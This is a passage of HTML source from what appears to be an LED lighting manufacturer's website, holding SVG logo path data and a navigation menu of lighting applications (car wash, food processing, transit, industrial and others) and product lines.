01-.667 2.199 3.024 3.024 0 01-1.966 1.14l3.1 5.153h-3.22l-2.52-4.876h-1.323v4.826h-2.69l-.031-12.172zM75.902 59.012h2.684v12.197h-2.684zM86.083 62.559l-1.48 3.78h2.967l-1.487-3.78zm-1.033-3.547h2.224L92.61 71.19h-3.03l-1.052-2.583H83.79l-1.014 2.583h-2.961l5.235-12.178zM93.908 59.012h2.684v9.715h4.977v2.482h-7.661zM107.207 59.012h2.703v9.778h5.008v2.494h-7.71zM116.374 59.018h2.703V71.29h-2.703zM132.653 70.421a9.992 9.992 0 01-2.52.901c-.87.185-1.757.278-2.646.278a7.49 7.49 0 01-2.652-.454 6.03 6.03 0 01-2.098-1.292 5.764 5.764 0 01-1.38-2.034 7.49 7.49 0 010-5.337 5.79 5.79 0 011.38-2.04 6.124 6.124 0 012.098-1.26 7.636 7.636 0 012.652-.448 9.96 9.96 0 012.709.353c.81.231 1.554.65 2.173 1.222l-1.89 2.079a3.862 3.862 0 00-1.26-.863 4.48 4.48 0 00-1.732-.296 4.026 4.026 0 00-1.569.296 3.528 3.528 0 00-1.178.794 3.578 3.578 0 00-.769 1.26 4.75 4.75 0 000 3.15c.167.468.429.897.769 1.26.341.356.753.637 1.21.825a4.026 4.026 0 001.568.296c.516.009 1.03-.06 1.525-.202a5.77 5.77 0 001.02-.41v-1.99h-2.198v-2.52h4.8l-.012 6.432zM135.022 59.012h2.709v4.58h5.248v-4.58h2.702v12.272h-2.703V65.98h-5.247v5.304h-2.71zM150.551 61.406h-3.496v-2.394h9.702v2.394h-3.503v9.878h-2.703zM158.092 59.018h2.703V71.29h-2.703zM163.258 59.012h3.673l5.216 8.53h.038v-8.53h2.703v12.272h-3.534l-5.362-8.731h-.031v8.731h-2.703zM188.49 70.421a9.86 9.86 0 01-2.52.901c-.872.184-1.761.277-2.653.278a7.56 7.56 0 01-2.652-.454 6.149 6.149 0 01-2.098-1.292 5.834 5.834 0 01-1.373-2.034 7.402 7.402 0 010-5.337 5.865 5.865 0 011.373-2.04 6.25 6.25 0 012.098-1.26 7.686 7.686 0 012.652-.448c.917-.008 1.831.11 2.716.353.81.231 1.554.65 2.173 1.222l-1.89 2.079a3.736 3.736 0 00-1.26-.863 4.454 4.454 0 00-1.732-.296 4.045 4.045 0 00-1.569.296 3.503 3.503 0 00-1.972 2.085 4.75 4.75 0 000 3.15 3.503 3.503 0 001.972 2.085 4.045 4.045 0 001.569.296c.515.01 1.029-.058 1.524-.201.353-.103.695-.24 1.02-.41v-1.99h-2.198v-2.52h4.8l.02 6.4zM87.872 52.29a28.016 28.016 0 01-10.584-1.934 24.312 24.312 0 01-8.366-5.33 24.759 24.759 0 01-5.607-8.228 27.254 27.254 0 01-2.003-10.514v-.139c-.044-3.514.638-7 2.003-10.237a27.14 27.14 0 015.4-8.348 24.942 24.942 0 018.365-5.538A27.04 27.04 0 0187.526 0c4.422 0 8.156.643 11.201 1.928a32.13 32.13 0 018.65 5.361l-7.957 9.797a21.124 21.124 0 00-5.392-3.46 15.832 15.832 0 00-6.433-1.26 11.712 11.712 0 00-4.914 1.04 13.028 13.028 0 00-3.931 2.974 13.658 13.658 0 00-2.64 4.41 16.002 16.002 0 00-.964 5.405v.139c-.005 1.915.321 3.816.964 5.62a13.091 13.091 0 002.766 4.41 13.318 13.318 0 004.221 2.917 13.06 13.06 0 005.33 1.039c3.18 0 5.806-.693 7.881-2.079v-6.149h-9.614V21.924h22.41v22.617a37.636 37.636 0 01-9.199 5.538 31.5 31.5 0 01-12.033 2.211"/><path d="M122.85 25.03c2.885-1.31 4.328-3.04 4.328-5.191v-.114a3.276 3.276 0 00-.87-2.425 2.942 2.942 0 00-2.274-.92 2.898 2.898 0 00-2.362 1.04 3.78 3.78 0 00-.926 2.708v.114c0 .797.176 1.585.516 2.306.438.882.97 1.715 1.588 2.482m-1.09 18.327a7.03 7.03 0 002.42-.46c.421-.196.825-.385 1.209-.58a6.3 6.3 0 001.121-.737l-6.627-7.043a6.76 6.76 0 00-2.25 2.129 4.889 4.889 0 00-.692 2.426v.113a3.78 3.78 0 001.329 3.005 5.355 5.355 0 003.459 1.153m10.571 4.315c-.855.674-1.76 1.28-2.709 1.815-.928.52-1.892.973-2.885 1.354-2.085.76-4.29 1.13-6.508 1.096a20.16 20.16 0 01-5.765-.806 13.696 13.696 0 01-4.611-2.362 11.592 11.592 0 01-3.056-3.78 11.34 11.34 0 01-1.096-5.129v-.12c0-5.296 2.747-9.214 8.24-11.755a17.684 17.684 0 01-1.178-2.048 19.417 19.417 0 01-.863-2.003 13.627 13.627 0 01-.63-3.982v-.113c-.009-1.503.285-2.992.863-4.378a11.025 11.025 0 012.52-3.636 13.23 13.23 0 014.038-2.476 14.717 14.717 0 015.362-.92 13.86 13.86 0 015.04.864c.724.249 1.42.576 2.072.976a13.86 13.86 0 011.727 1.26 10.78 10.78 0 012.425 3.459c.539 1.337.808 2.767.794 4.208v.177a9.614 9.614 0 01-2.192 6.514 16.16 16.16 0 01-5.765 4.378l4.555 4.555c.309-.497.63-1.02.977-1.556a36.84 36.84 0 00.982-1.613c.309-.535.63-1.108.92-1.7.29-.593.63-1.185.926-1.758l7.434 3.78c-.42.806-.84 1.594-1.26 2.362-.422.769-.85 1.519-1.26 2.243-.41.725-.92 1.512-1.38 2.224-.46.712-.92 1.392-1.386 2.041l5.418 5.595-7.604 5.67-4.145-4.436z"/><path d="M165.98 52.29a28.016 28.016 0 01-10.584-1.934 24.312 24.312 0 01-8.367-5.33 24.74 24.74 0 01-5.6-8.228 27.14 27.14 0 01-2.01-10.514v-.139c-.045-3.515.64-7 2.01-10.237a27.008 27.008 0 015.392-8.348 24.967 24.967 0 018.373-5.538A27.008 27.008 0 01165.634 0c4.426 0 8.162.643 11.207 1.928a32.092 32.092 0 018.644 5.361l-7.951 9.797a21.15 21.15 0 00-5.4-3.46 15.813 15.813 0 00-6.431-1.26 11.686 11.686 0 00-4.908 1.04 12.953 12.953 0 00-3.925 2.974 13.658 13.658 0 00-2.646 4.41 15.857 15.857 0 00-.97 5.405v.139a16.45 16.45 0 00.97 5.62 12.997 12.997 0 002.766 4.41 13.23 13.23 0 004.22 2.917 13.01 13.01 0 005.324 1.039c3.18 0 5.809-.693 7.888-2.079v-6.149h-9.614V21.924h22.41v22.617a37.8 37.8 0 01-9.205 5.538 31.424 31.424 0 01-12.033 2.211"/></g></svg>

              <svg class="logo-color large" width="188" height="72" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path fill="#0580BA" d="M0 59.272h2.667v12.121H0zM5.103 59.272h3.625l5.152 8.42h.038v-8.42h2.667v12.12h-3.494l-5.284-8.627H7.77v8.628H5.103zM21.719 68.926h1.39c.58.004 1.157-.06 1.722-.188.497-.11.967-.324 1.377-.626.392-.293.706-.678.914-1.12a4.1 4.1 0 00.332-1.735 3.456 3.456 0 00-.332-1.553 3.043 3.043 0 00-.901-1.095 3.857 3.857 0 00-1.328-.626 5.816 5.816 0 00-1.596-.213h-1.578v7.156zm-2.667-9.654h4.007c.93-.003 1.857.106 2.76.325.825.196 1.601.554 2.286 1.052a5.29 5.29 0 011.553 1.878c.403.886.598 1.852.57 2.824.02.898-.17 1.788-.558 2.598a5.572 5.572 0 01-1.496 1.878A6.524 6.524 0 0126 70.986a8.43 8.43 0 01-2.585.394h-4.383l.019-12.108zM42.26 66.722a5.816 5.816 0 01-.325 1.985 4.383 4.383 0 01-.964 1.571c-.453.46-1 .817-1.603 1.046a6.724 6.724 0 01-4.432 0 4.483 4.483 0 01-1.603-1.046 4.383 4.383 0 01-.964-1.571 5.816 5.816 0 01-.326-1.985v-7.45h2.667v7.344c-.002.356.06.71.182 1.045.111.307.284.588.507.827.216.237.48.425.776.55.311.133.646.199.983.195.336.005.669-.061.977-.194.294-.126.556-.314.77-.551a2.41 2.41 0 00.507-.827 2.98 2.98 0 00.182-1.045v-7.344h2.667v7.45zM50.713 62.233a1.96 1.96 0 00-.883-.626 3.13 3.13 0 00-1.052-.194c-.21-.004-.42.02-.626.069-.203.041-.4.113-.582.213-.176.09-.329.22-.444.382a.995.995 0 00-.17.582.97.97 0 00.407.839c.32.217.67.386 1.04.5.413.138.864.27 1.34.408.472.134.924.33 1.346.582.417.252.77.597 1.033 1.008a3.08 3.08 0 01.413 1.697 3.9 3.9 0 01-.376 1.765c-.24.49-.59.917-1.02 1.252-.445.34-.951.59-1.49.739-.582.16-1.182.24-1.785.238a6.511 6.511 0 01-2.16-.313 5.51 5.51 0 01-1.878-1.165l1.878-2.09c.271.365.628.657 1.04.85a2.943 2.943 0 001.947.22c.22-.041.432-.12.626-.232.172-.097.32-.232.432-.394a.977.977 0 00.156-.564 1.02 1.02 0 00-.42-.864 3.757 3.757 0 00-1.05-.538 32.17 32.17 0 00-1.366-.445 6.148 6.148 0 01-1.37-.626 3.306 3.306 0 01-1.053-.989 2.842 2.842 0 01-.42-1.628 3.55 3.55 0 011.41-2.942 4.47 4.47 0 011.483-.745 5.918 5.918 0 011.728-.25c.673-.001 1.342.098 1.985.293.64.196 1.229.527 1.728.97l-1.847 1.998zM56.899 61.638h-3.462v-2.366h9.585v2.366h-3.456v9.755h-2.667zM67.048 64.287h2.335c.248-.014.493-.065.726-.15.487-.18.796-.66.758-1.178a1.202 1.202 0 00-.67-1.152 2.154 2.154 0 00-.67-.2 5.923 5.923 0 00-.733-.05h-1.746v2.73zm-2.674-5.01h4.696c.589 0 1.177.06 1.753.182.52.114 1.013.326 1.452.627.424.283.767.671.996 1.127.26.553.384 1.16.363 1.771a3.569 3.569 0 01-.664 2.185 3.005 3.005 0 01-1.953 1.134l3.08 5.121h-3.199l-2.504-4.846h-1.315v4.796h-2.673l-.032-12.096zM75.431 59.272h2.667v12.121h-2.667zM85.549 62.797l-1.472 3.756h2.95l-1.478-3.756zm-1.027-3.525h2.21l5.303 12.102h-3.012l-1.045-2.567H83.27l-1.008 2.567h-2.943l5.203-12.102zM93.325 59.272h2.667v9.654h4.946v2.467h-7.613z"/><path fill="#000" d="M106.541 59.272h2.686v9.717h4.978v2.479h-7.664zM115.651 59.278h2.686v12.196h-2.686zM131.829 70.61a9.93 9.93 0 01-2.504.895c-.865.184-1.746.276-2.63.276a7.444 7.444 0 01-2.636-.45 5.992 5.992 0 01-2.085-1.284 5.729 5.729 0 01-1.37-2.023 7.444 7.444 0 010-5.303 5.754 5.754 0 011.37-2.028 6.086 6.086 0 012.085-1.252 7.588 7.588 0 012.636-.445c.91-.007 1.815.11 2.692.35.805.231 1.545.647 2.16 1.215l-1.878 2.066a3.838 3.838 0 00-1.252-.857 4.451 4.451 0 00-1.722-.295 4 4 0 00-1.559.295c-.44.18-.838.449-1.17.789-.34.36-.6.786-.765 1.252a4.72 4.72 0 000 3.13c.166.466.426.892.764 1.252.34.355.749.634 1.202.82a4 4 0 001.56.295 5.165 5.165 0 001.514-.2c.35-.104.69-.24 1.015-.407v-1.979h-2.185v-2.504h4.77l-.012 6.392zM134.183 59.272h2.692v4.551h5.215v-4.551h2.686v12.196h-2.686v-5.272h-5.215v5.272h-2.692zM149.616 61.65h-3.475v-2.378h9.642v2.379h-3.481v9.817h-2.686zM157.11 59.278h2.686v12.196h-2.686zM162.244 59.272h3.65l5.184 8.477h.038v-8.477h2.686v12.196h-3.513l-5.328-8.678h-.03v8.678h-2.687zM187.319 70.61c-.79.411-1.633.712-2.504.895-.867.183-1.75.276-2.636.276a7.513 7.513 0 01-2.636-.45 6.11 6.11 0 01-2.085-1.284 5.798 5.798 0 01-1.365-2.023 7.357 7.357 0 010-5.303 5.829 5.829 0 011.365-2.028 6.21 6.21 0 012.085-1.252 7.638 7.638 0 012.636-.445c.911-.008 1.82.11 2.698.35.805.231 1.545.647 2.16 1.215l-1.878 2.066a3.713 3.713 0 00-1.252-.857 4.426 4.426 0 00-1.722-.295 4.02 4.02 0 00-1.559.295 3.481 3.481 0 00-1.96 2.072 4.72 4.72 0 000 3.13c.166.466.426.892.764 1.253.337.354.744.633 1.196.82.495.2 1.025.3 1.559.294a5.134 5.134 0 001.515-.2c.35-.102.69-.238 1.014-.407v-1.979h-2.185V64.25h4.771l.019 6.361z"/><path d="M87.327 52.591a27.842 27.842 0 01-10.519-1.922 24.16 24.16 0 01-8.314-5.296 24.605 24.605 0 01-5.572-8.177 27.085 27.085 0 01-1.991-10.45v-.137a25.388 25.388 0 011.99-10.174 26.972 26.972 0 015.366-8.296 24.787 24.787 0 018.315-5.503 26.872 26.872 0 0110.38-2.01c4.395 0 8.106.639 11.132 1.916a31.93 31.93 0 018.596 5.328l-7.907 9.736a20.993 20.993 0 00-5.36-3.438 15.734 15.734 0 00-6.392-1.252c-1.683-.013-3.35.34-4.883 1.033a12.947 12.947 0 00-3.907 2.955 13.574 13.574 0 00-2.623 4.383 15.903 15.903 0 00-.958 5.372v.138a16.491 16.491 0 00.958 5.584 13.01 13.01 0 002.748 4.383 13.235 13.235 0 004.195 2.899 12.979 12.979 0 005.297 1.033c3.16 0 5.77-.689 7.832-2.066v-6.111h-9.554V22.414h22.27V44.89a37.402 37.402 0 01-9.141 5.504 31.304 31.304 0 01-11.958 2.197" fill="#231F20"/><path d="M122.087 25.5c2.867-1.302 4.301-3.021 4.301-5.158v-.113a3.256 3.256 0 00-.864-2.41 2.924 2.924 0 00-2.26-.915 2.88 2.88 0 00-2.348 1.033 3.757 3.757 0 00-.92 2.693v.112c0 .793.175 1.575.513 2.292.435.877.964 1.704 1.578 2.467m-1.083 18.212a6.987 6.987 0 002.404-.457c.42-.194.82-.382 1.202-.576a6.26 6.26 0 001.115-.732l-6.587-7a6.718 6.718 0 00-2.235 2.116 4.858 4.858 0 00-.689 2.41v.113a3.757 3.757 0 001.321 2.987 5.322 5.322 0 003.438 1.146m10.505 4.288c-.85.67-1.75 1.273-2.692 1.803-.922.518-1.88.968-2.867 1.347a18.081 18.081 0 01-6.468 1.089 20.035 20.035 0 01-5.729-.801 13.611 13.611 0 01-4.583-2.348 11.52 11.52 0 01-3.036-3.757 11.27 11.27 0 01-1.09-5.096v-.12c0-5.262 2.73-9.157 8.19-11.682a17.574 17.574 0 01-1.171-2.035 19.296 19.296 0 01-.858-1.99 13.542 13.542 0 01-.626-3.957v-.113a11.126 11.126 0 01.858-4.351 10.957 10.957 0 012.504-3.613 13.148 13.148 0 014.013-2.46 14.625 14.625 0 015.328-.915 13.774 13.774 0 015.01.858c.72.248 1.41.573 2.059.97.603.373 1.177.792 1.715 1.253a10.712 10.712 0 012.41 3.437 10.9 10.9 0 01.79 4.182v.176a9.554 9.554 0 01-2.179 6.473 16.06 16.06 0 01-5.729 4.352l4.527 4.526c.307-.494.626-1.014.97-1.546.345-.532.67-1.07.977-1.603.307-.532.626-1.102.914-1.69.288-.589.626-1.178.92-1.747l7.388 3.756a133.49 133.49 0 01-1.252 2.348c-.42.764-.845 1.509-1.252 2.229-.407.72-.914 1.503-1.371 2.21a49.663 49.663 0 01-1.378 2.029l5.385 5.56-7.557 5.634-4.12-4.408z" fill="#231F20"/><path d="M164.949 52.591a27.842 27.842 0 01-10.518-1.922 24.16 24.16 0 01-8.315-5.296 24.586 24.586 0 01-5.566-8.177 26.972 26.972 0 01-1.997-10.45v-.137a25.281 25.281 0 011.997-10.174 26.84 26.84 0 015.36-8.296 24.812 24.812 0 018.32-5.503 26.84 26.84 0 0110.375-2.01c4.399 0 8.112.639 11.138 1.916a31.893 31.893 0 018.59 5.328l-7.902 9.736a21.018 21.018 0 00-5.365-3.438 15.715 15.715 0 00-6.393-1.252 11.614 11.614 0 00-4.877 1.033 12.872 12.872 0 00-3.9 2.955 13.574 13.574 0 00-2.63 4.383 15.759 15.759 0 00-.964 5.372v.138c-.006 1.903.32 3.793.964 5.584a12.916 12.916 0 002.749 4.383 13.148 13.148 0 004.194 2.899 12.929 12.929 0 005.29 1.033c3.16 0 5.773-.689 7.84-2.066v-6.111h-9.555V22.414h22.27V44.89a37.565 37.565 0 01-9.147 5.504 31.23 31.23 0 01-11.958 2.197" fill="#231F20"/></g></svg>

            </div><!-- end logo-container -->

            <!--<svg class="site-logo" width="63" height="73" focusable="false">
              <use href="#site-logo"/>
            </svg>-->

          </a>
        </div>

      </div>
      <div class="l-header-col-2">

        <div class="site-navigation">

                    
                                <nav class="js-accessible-menu navigation--main"
              aria-label="Main Navigation"
              role="navigation">
              <ul class="nav-list">
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38293" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/overview/">Applications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38296" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/carwash/overview/">Car Wash</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://www.ggled.net/applications/carwash/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://www.ggled.net/applications/carwash/tunnel-lighting/">Tunnel Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.ggled.net/applications/carwash/color-effects-lighting/">Color Effects Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.ggled.net/applications/carwash/in-bay-automatic-lighting/">In-Bay Automatic Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.ggled.net/applications/carwash/self-serve-lighting/">Self Serve Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37349"><a href="https://www.ggled.net/applications/carwash/vacuum-arch-lighting/">Vacuum Arch Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://www.ggled.net/applications/carwash/canopy-perimeter-lighting/">Canopy/Perimeter Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.ggled.net/applications/carwash/detailing-lighting/">Detailing Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38298" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/food-processing/overview/">Food Processing</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://www.ggled.net/applications/food-processing/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.ggled.net/applications/food-processing/washdown-area-lighting/">Lighting for Food Washdown Areas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ggled.net/applications/food-processing/usda-inspection-station-lighting/">USDA Inspection Station Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.ggled.net/applications/food-processing/processing-line-lighting/">Processing Line Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.ggled.net/applications/food-processing/cold-storage-lighting/">Cold Room Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38302" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/transit/overview/">Transit</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.ggled.net/applications/transit/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.ggled.net/applications/transit/rail-tunnel-lighting/">Rail Tunnel Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.ggled.net/applications/transit/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.ggled.net/applications/transit/under-platform-track-lighting/">Under-Platform Track Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.ggled.net/applications/transit/rail-and-subway-platform-lighting/">Rail and Subway Platform Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38774"><a href="https://www.ggled.net/applications/industrial/busstop-lighting/">Bus Stop Lights</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38299" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/industrial/overview/">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.ggled.net/applications/industrial/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.ggled.net/applications/industrial/workstation-lighting/">Workstation Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.ggled.net/applications/industrial/machine-lighting/">Machine Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37789"><a href="https://www.ggled.net/applications/industrial/inspection-lighting/">Inspection Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ggled.net/applications/industrial/mine-lighting/">Lighting For Mines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.ggled.net/applications/industrial/chemical-petroleum-lighting/">Chemical &#038; Petroleum Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38780"><a href="https://www.ggled.net/applications/industrial/textiles-laundry-lighting/">Textiles and Laundry Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37641"><a href="https://www.ggled.net/applications/industrial/mezzanine-platform-catwalk/">Mezzanine &#038; Platform Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38768"><a href="https://www.ggled.net/applications/industrial/catwalk-lighting/">Catwalk Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38300" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/infrastructure/overview/">Infrastructure</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.ggled.net/applications/infrastructure/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.ggled.net/applications/infrastructure/airport-lighting/">Airport Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.ggled.net/applications/infrastructure/port-lighting/">Port Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.ggled.net/applications/infrastructure/bridge-lighting/">Bridge Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://www.ggled.net/applications/infrastructure/tunnel-lighting/">Tunnel Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.ggled.net/applications/infrastructure/pedestrian-walkway-lighting/">Pedestrian Walkway Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.ggled.net/applications/infrastructure/parking-garage-lighting/">Parking Garage Lights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a href="https://www.ggled.net/applications/industrial/natatorium-lighting/">Natatorium Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.ggled.net/applications/infrastructure/wastewater-lighting/">Wastewater Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38295" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/automotive-services/overview/">Automotive Services</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.ggled.net/applications/automotive-services/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.ggled.net/applications/automotive-services/oil-lube-lighting/">Oil Lube Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.ggled.net/applications/automotive-services/maintenance-pit-lighting/">Maintenance Pit Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.ggled.net/applications/automotive-services/paint-inspection-lighting/">Paint Inspection Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37638"><a href="https://www.ggled.net/applications/automotive-services/garage-lighting/">Auto Shop Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38292" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/agriculture/overview/">Agriculture</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.ggled.net/applications/agriculture/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.ggled.net/applications/agriculture/pullet-laying-barn-lighting/">Pullet &#038; Laying Barn Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.ggled.net/applications/agriculture/barn-lighting/">Barn Lighting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38294" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/applications/architectural/overview/">Architectural</a>
	<ul class="sub-menu">
		<li class="hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.ggled.net/applications/architectural/overview/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://www.ggled.net/applications/architectural/awning-facade-lighting/">Awning / Facade Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38757"><a href="https://www.ggled.net/applications/architectural/dock-pier-lighting/">Dock &#038; Pier Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.ggled.net/applications/architectural/perimeter-cove-lighting/">Perimeter / Cove Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ggled.net/applications/architectural/signage-lighting/">Signage Lighting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38845"><a href="https://www.ggled.net/product/edge/">EDGE Outdoor RGB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37593" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37612" aria-haspopup="true" aria-expanded="false" ><a href="#">Car Wash Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37707"><a href="https://www.ggled.net/product/colorwash/">ColorWash™ Car Wash Lighting Controller</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38697"><a href="https://www.ggled.net/product/colorwashplus">ColorWash PLUS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38696"><a href="https://www.ggled.net/product/colorwash-nano/">ColorWash Nano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38698"><a href="https://www.ggled.net/product/captivate/">ColorWash Captivate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="https://www.ggled.net/product/edge/">EDGE &#8211; Outdoor Perimeter Lighting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36874"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36875"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36880"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38478"><a href="https://www.ggled.net/product/vac/">VAC &#8211; Bendable Vacuum Arch Light</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37556"><a href="https://www.ggled.net/product/rgbvac/">RGB Vac Arch Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37611" aria-haspopup="true" aria-expanded="false" ><a href="#">Food Processing Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36877"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37555"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37733"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36879"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36878"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
	</ul>
</li>
